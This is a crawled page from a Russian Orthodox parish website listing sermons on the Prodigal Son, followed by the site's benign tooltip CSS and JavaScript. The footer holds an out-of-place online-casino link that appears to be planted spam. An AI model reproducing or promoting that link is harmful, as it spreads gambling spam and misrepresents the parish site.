                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1138&catid=62&Itemid=106&lnkid=751">Евангелие дня. Неделя о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Блаженный Феофилакт, архиепископ Болгарский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1014catid=73Itemid=118&limitstart=15#ptr15-11&lnkid=750">Толкование на Евангелие от Луки</a>
                                      </li>
                                      <li class="cols1">Свт. Николай Сербский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1144&catid=64&Itemid=107&lnkid=734">Неделя о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Свт. Игнатий Брянчанинов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1145&catid=73&Itemid=118&lnkid=735">Поучение в неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Свт. Филарет (Дроздов). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1865&catid=76&Itemid=122&lnkid=753">Беседа в неделю о блудном сыне и на память Святителя Алексия.</a>
                                      </li>
                                      <li class="cols1">Свт. Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1140&catid=36&Itemid=82&lnkid=736">Слово в неделю о блудном сыне. Плоть и дух.</a>
                                      </li>
                                      <li class="cols1">Свт. Лука (Войно-Ясенецкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1139&catid=36&Itemid=82&lnkid=737">Слово в неделю о блудном сыне. О стыде.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Г.С. Дебольский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1143&catid=67&Itemid=112&lnkid=738">Неделя о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Святитель Иоанн Златоуст. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1148&catid=73&Itemid=118&lnkid=748">На притчу о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Св. прав. Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=3&lnkid=741">Великий пост. Беседа в Неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Св. прав. Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=4&lnkid=739">Великий пост. Слово в Неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Св. прав. Иоанн Кронштадтский. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=754&catid=51&Itemid=115&limitstart=5&lnkid=740">Великий пост. Слово в Неделю о блудном сыне (2).</a>
                                      </li>
                                      <li class="cols1">Иеромонах Мефодий (Савелов-Иогель). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108&limitstart=1#ptr1-3&lnkid=742">Неделя о Блудном Сыне: «На реках Вавилонских».</a>
                                      </li>
                                      <li class="cols1">Иеромонах Мефодий (Савелов-Иогель). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108&limitstart=1#ptr1-4&lnkid=743">На реках Вавилонских.</a>
                                      </li>
                                      <li class="cols1">Архимандрит Иоанн (Крестьянкин). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1161&catid=50&Itemid=95&lnkid=744">Неделя о блудном сыне. Не должно откладывать покаяние.</a>
                                      </li>
                                      <li class="cols1">Архимандрит Иоанн (Крестьянкин). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1162&catid=50&Itemid=95&lnkid=745">Неделя о блудном сыне. Любовь выше закона.</a>
                                      </li>
                                      <li class="cols1">Митрополит Сурожский Антоний. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1146&catid=35&Itemid=81&lnkid=746">Притча о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Митрополит Сурожский Антоний. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1147&catid=35&Itemid=81&lnkid=747">Триодь постная. Притча о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Митрополит Владимир (Иким). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1509&catid=76&Itemid=122&lnkid=749">Слово в Неделю о блудном сыне.</a>
                                      </li>
                                      <li class="cols1">Иерей Сергий Карамышев. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1142&catid=75&Itemid=120&lnkid=752">Подражание в покаянии. Проповедь в неделю блудного сына.</a>
                                      </li>
                                      <li class="cols1">Схиархимандрит Авраам (Рейдман). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2403&catid=75&Itemid=120&lnkid=985">Неделя о блудном сыне. Об удалении от Бога.</a>
                                      </li>
                                      <li class="cols1">Прот. Иоанн Гончаров.<a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2711&catid=181&Itemid=125&lnkid=1238">Возвращение блудного сына.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'b01', type: 3, content: '', op: 'ids=Lk.15:11-32', mode: 'cursor', display: 'inline', width: 600, style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1147">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hram-vsr.ru/plugins/content/tipok/css/style.css
body_size: -62
content:
/* (C) 2011 AlwaysCadet */

.hasNote {
	display: inline-block;
	text-indent: 0;
}
.hasNote:hover, .hasNote:active {
	color: #135cae;
	text-decoration: none;
	cursor:pointer;
}
.hasNote {
	cursor: pointer;
}

.ntB-tl {
	background: url(/images/jaws/note-tl.png) 0 0 no-repeat;
}
.ntB-bl {
	background: url(/images/jaws/note-bl.png) 0 0 no-repeat;
}
.ntB-t {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-t.png) 100% 0 no-repeat;
}
.ntB-b {
	height: 15px; margin-left:15px;
	background: url(/images/jaws/note-b.png) 100% 0 no-repeat;
}
.ntB-l {
	background: url(/images/jaws/note-l.png) 0 0 repeat-y;
}
.ntB-r {
	padding: 0px 15px 0px 15px;
	background: url(/images/jaws/note-r.png) 100% 0 repeat-y;
}
.ntBody {
	background: #ffffff;
	overflow: hidden !important;
}
.ntClose {
	position: absolute;
	top: -4px; right: -2px;
	width: 20px; height: 20px;
	background: url(/images/jaws/close.png) 0 0 no-repeat;
	cursor: pointer;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hram-vsr.ru/plugins/content/tipok/tipok.js
body_size: 1289
content:
var TipOk=new Class({Implements:[Events],options:{tipClass:"TipOk",txtError:"<p>Информация недоступна</p>",duration:600,transition:Fx.Transitions.linear,wait:!1,style:"default",width:350,display:"inline",mode:"cursor",url:"index2.php?option=com_acinfo&amp;no_html=1&amp;"},initialize:function(a,b){this.tipClass=a;this.tipInfo=b;this.trg=this.baseUrl=null;this.sticky=!1;this.createContainer();this.fx=
new Fx.Morph(this.note,{duration:this.options.duration,transition:Fx.Transitions.linear});this.fxShw=new Fx.Morph(this.ntShw,{duration:800,transition:Fx.Transitions.linear});this.acReq=new Request({method:"get",url:this.options.url,useSpinner:!0,update:this.ntBody,spinnerOptions:{message:"идет загрузка..."},onSuccess:function(c){var a=this.tipInfo[this.trg.retrieve("tip:dsc")];a.content=c;a.type=0;this.ntBody.setStyle("height",a.height?a.height:
"auto");this.fill(this.ntBody,a.content);this.position()}.bind(this),onFailure:function(){this.fill(this.ntBody,this.options.txtError)}.bind(this)});var d=this;this.tipInfo.each(function(a,b){if(a.type==0&&!a.content)a.content=d.options.txtError;if(a.type>0&&a.type<4)a.sticky=1;if(a.type==4){var e=$(a.src);if(!d.baseUrl){d.baseUrl=a.op;var f=new Element("img",{src:"images/arr02r.png",styles:{"float":"left","margin-bottom":"4px"}});e.getChildren("p").each(function(a){f.clone().inject(a,"top")})}e=
e.getSize();a.width=e.x;a.height=e.y}a.trgId.split(",").each(function(a){if(a=$(a.trim()))a.store("tip:dsc",b),a.get("tag")=="span"&&(new Element("img",{src:"/images/arr03.png"})).injectInside(a),a.addClass("hasNote").addEvent("click",d.trgEnter.bindWithEvent(d))})})},tocSelect:function(a){location.href=this.baseUrl+"&limitstart="+$(a.target).retrieve("idx");return!1},trgEnter:function(a){if(this.trg)return!1;this.trg=$(a.target);var a=this.tipInfo[this.trg.retrieve("tip:dsc")],b=a.width,d=a.height;
b?this.ntBody.setStyle("width",b):this.ntBody.setStyles({width:"auto","max-width":this.options.width});this.ntBody.setStyle("height",d?d:a.type>0&&a.type<4?70:"auto");a.sticky==1?(this.sticky=!0,this.ntClose.setStyle("visibility","visible").addEvent("mouseenter",this.trgLeave.bindWithEvent(this)),this.ntClose.setStyle("visibility","visible")):this.trg.addEvent("mouseleave",this.trgLeave.bindWithEvent(this));a.type==0?this.fill(this.ntBody,a.content):a.type<4?this.acReq.send("qt="+a.type+"&amp;"+a.op):
a.type==4&&(this.ntBody.empty(),$(a.src).clone().injectInside(this.ntBody),this.ntBody.addEvent("click",this.tocSelect.bindWithEvent(this)),this.ntBody.getFirst().getChildren("p").each(function(a,b){a.store("idx",b);a.addEvent("click",this.tocSelect.bindWithEvent(this))}.bind(this)));this.position();this.note.setStyle("opacity","0");this.fx.start({opacity:1});this.fxShw.start({opacity:[0,0.4]});return!1},trgLeave:function(a){if(!(this.sticky&&a.target.className!="ntClose"))return this.fx.cancel(),
this.fxShw.cancel(),this.acReq.running&&this.acReq.cancel(),this.note.setStyles({opacity:0,width:"auto",height:"auto"}),this.ntBody.empty(),this.fxShw.start({opacity:[0.4,0]}),this.ntBody.removeProperty("style"),this.sticky?(this.ntClose.removeEvents("mouseenter"),this.ntClose.setStyle("visibility","hidden")):this.trg.removeEvents("mouseleave"),this.trg=null,this.sticky=!1},createContainer:function(){this.ntClose=new Element("div",{"class":"ntClose",styles:{visibility:"hidden"}});this.ntBody=(new Element("div",
{"class":"ntBody"})).set("html","&nbsp;");this.note=(new Element("div",{"class":this.options.tipClass,styles:{position:"absolute",top:0,left:0,"z-index":10,visibility:"hidden"}})).adopt((new Element("div",{"class":"ntB-tl"})).adopt(new Element("div",{"class":"ntB-t"}),this.ntClose),(new Element("div",{"class":"ntB-l"})).adopt((new Element("div",{"class":"ntB-r"})).adopt(this.ntBody)),(new Element("div",{"class":"ntB-bl"})).adopt(new Element("div",{"class":"ntB-b"}))).injectTop(document.body);this.ntShw=
(new Element("div",{"class":"ac-dimmer",id:"tcDim",styles:{visibility:"hidden",height:document.body.height}})).injectBottom(document.body)},fill:function(a,b){typeof b=="string"?a.set("html",b):a.adopt(b)},position:function(){var a=this.trg.getPosition(),b=this.note.getSize(),d=window.getSize(),c=window.getScroll(),g=c.y>0,e=b.y+20,f=b.x/2;c.x=a.x-c.x;c.y=a.y-c.y;c.y=a.y-(c.y>d.y-e&&c.y>e?b.y:-20);e=d.x-c.x-(g?20:0);c.x=a.x-(e<f?b.x-e:c.x>f?f:c.x-15);this.note.setPosition(c)}});